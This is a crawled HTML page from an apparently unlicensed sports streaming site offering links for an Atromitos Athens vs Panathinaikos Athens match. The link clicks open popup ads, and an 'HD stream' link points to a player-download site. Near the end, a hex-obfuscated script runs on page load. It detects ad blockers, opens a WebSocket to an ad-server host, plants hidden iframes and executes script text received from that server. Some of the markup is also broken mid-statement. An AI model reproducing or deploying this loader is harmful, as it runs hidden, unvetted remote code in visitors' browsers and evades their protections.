

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/493558/2/watch-atromitos-athens-vs-panathinaikos-athens-.html
body_size: 5333
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Watch Atromitos Athens vs Panathinaikos Athens Live Stream Online</title>
  <meta name="description" content="Watch Atromitos Athens vs Panathinaikos Athens Live Stream Online, Free stream online hd Atromitos Athens vs Panathinaikos Athens" />
  <meta name="keywords" content="Atromitos Athens vs Panathinaikos Athens,watch Atromitos Athens vs Panathinaikos Athens, Atromitos Athens vs Panathinaikos Athens livestream,Atromitos Athens vs Panathinaikos Athens live,Atromitos Athens vs Panathinaikos Athens live stream,Atromitos Athens vs Panathinaikos Athens stream,Atromitos Athens vs Panathinaikos Athens online, Atromitos Athens vs Panathinaikos Athens free" />
  <meta name="distribution" content="global" />
  <meta http-equiv="content-language" content="en" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type='text/javascript'></script>
  <link rel="canonical" href="/watch/493558/2/watch-atromitos-athens-vs-panathinaikos-athens.html" />
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon" />
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0" /></a></td>
            <td align="center" width="80%"><a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a></td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2"><br />
            <br /></td>
          </tr>
        </table><br />
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table><br />
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><a href="baseball.html"><font size="1" color="#FFFFFF">BASEBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table><br />
        <br />
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top"><font size="5" color="#939390">Watch Atromitos Athens vs Panathinaikos Athens Live Stream Online</font><br />
            <font size="5" color="#939390">LINKS</font> <a style='color:#000000;' title='Atromitos Athens vs Panathinaikos Athens Link 1' href='/watch/493558/1/watch-atromitos-athens-vs-panathinaikos-athens-.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 1</b></a><a style='color:#000000;' title='Atromitos Athens vs Panathinaikos Athens Link 2' href='/watch/493558/2/watch-atromitos-athens-vs-panathinaikos-athens-.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 2</b></a> <a style='font-size:9pt;color:limef;' title='HD stream' target='_blank' href='http://www.downloadplayer1.com/FirstRowSport/?title=Atromitos%20Athens%20vs%20Panathinaikos%20Athens'>&nbsp;&nbsp;<b style="background:#ff6633">HD stream</b></a></td>
          </tr>
        </table><br />
        <br />
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div><a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x" /></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</td>
                </tr>
              </table>
            </td>
          </tr>
        </table><br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('2','2','2');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    </div>
  </div>
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
